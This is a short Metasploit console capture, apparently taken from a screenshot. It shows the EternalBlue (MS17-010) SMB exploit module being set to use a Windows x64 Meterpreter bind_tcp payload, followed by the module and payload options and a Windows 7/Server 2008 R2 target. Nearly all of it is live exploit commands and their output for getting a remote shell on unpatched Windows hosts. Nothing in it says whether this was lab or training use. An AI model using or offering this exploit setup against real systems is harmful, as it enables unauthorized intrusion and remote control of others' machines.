 msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > _